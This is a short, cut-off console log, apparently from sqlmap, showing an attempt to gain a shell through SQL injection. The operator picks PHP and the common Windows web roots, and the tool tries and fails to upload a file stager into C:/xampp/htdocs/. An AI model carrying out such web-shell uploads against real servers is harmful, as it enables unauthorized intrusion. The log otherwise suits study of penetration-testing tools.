 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[12:00:43] [WARNING] unable to automatically retrieve the web server document
root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/')
(default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[12:00:50] [WARNING] unable to automatically parse any web server path
[12:00:50] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via L
IMIT 'LINES TERMINATED BY' method
[12:00:51] [WARNING] unable to upload the file stager on 'C:/xampp/htdocs/'
[12:00:51] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via U